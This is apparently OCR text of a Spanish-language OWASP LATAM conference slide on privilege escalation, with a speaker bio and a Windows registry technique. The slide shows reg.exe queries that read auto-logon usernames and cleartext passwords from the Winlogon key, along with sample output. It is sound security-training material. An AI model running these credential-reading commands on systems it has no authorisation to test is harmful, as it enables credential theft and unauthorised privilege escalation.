 OWASP
LATAM@home
Escalada de privilegios y movimientos
laterales en ambientes Windows y Linux
Luis Pazmiño
Luis es director del Equipo de
Investigación y Análisis para
DataProtect y sus filiales,
donde supervisa la investigación
en CiberSeguridad, CiberDefensa
y CiberInteligencia para la
protección de los activos de
información corporativos y de sus
clientes. Posee un grado de
Magister en Seguridad Telemática
y cuenta con más de 20
certificaciones en CiberSeguridad
y Seguridad de la Información.
Luis ha liderado diferentes
proyectos de asesoramiento
tanto a nivel privado, como
Público para la implementación
de esquemas de Ciberseguridad
Twitter: @luispg183
Linkedin: lpazmino
Preguntas:
slides.app.goo.gl/vv61A
PE Windows Registro
reg.exe query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\WinLogon" /v DefaultUserName
C:\>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v DefaultUserName
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
DefaultUserName REG_SZ admin
reg.exe query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\WinLogon" /v DefaultPassword
C:\>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v DefaultPassword
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
DefaultPassword REG_SZ myPassword1
https://blackwintersecurity.com
@
LATAM